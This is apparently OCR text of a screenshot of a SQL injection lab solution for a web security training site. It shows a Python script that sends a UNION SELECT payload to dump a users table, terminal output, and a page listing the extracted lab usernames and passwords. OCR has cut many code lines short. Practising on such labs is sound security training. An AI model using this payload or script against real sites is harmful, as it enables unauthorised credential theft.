 1 2 3 4
23:40
sqli-lab6.py - Lab SQL injection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB SQL INJECTION
Lab1
Lab2
Lab3
Lab4
Lab5
Lab6
Lab6.md
sqli-lab6.py
OUTLINE
TIMELINE
Lab5.md Lab6.md sqli-lab6.py sqli-lab5.py sqli-lab4.py
Lab6 > sqli-lab6.py > ...
1 import requests
2 import sys
3 import urllib3
4 import re
5 from bs4 import BeautifulSoup
6 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning
7
8 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0
9
10 def exploit_sqli_users_table(url):
11 username = 'administrator'
12 path = '/filter?category=Lifestyle'
13 sql_payload = "' UNION SELECT NULL, username ||'*'|| password
14 r=requests.get(url + path + sql_payload,verify=False,proxies=p
15 res =r.text
16 if 'administrator' in res:
17 print("[+] Found the admin password.")
18 soup = BeautifulSoup(res,"html.parser")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection]
└─$ cd Lab6
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab6]
└─$ python3 sqli-lab6.py "https://0a9e00c1041a482980b421d8008200d4.web-s
[+] Dumping the list of usernames and passwords...
[+] Found the admin password.
[+] The admin password is 'xabhz40mdkt8rom13hmj'
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab6]
└─$
0 0 0
Ln 32, Col 42 Spaces: 4 UTF-8 LF {} Python 3.11.9 64-bit
SQL injection UNION atta
https://0a9e00c1041a482980b421d8008200d4.web-security-academy.net/filter?category=Life...
Lifestyle'UNION SELECT NULL, username ||'*'|| password FROM users--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
Mood Enhancer View details
Gym Suit View details
Inflatable Holiday Home View details
wiener*ovm4bu2w6hg29fm5zunu
Paint a rainbow View details
administrator*xabhz40mdkt8rom13hmj
carlos*26imr6c4baqp827cww4j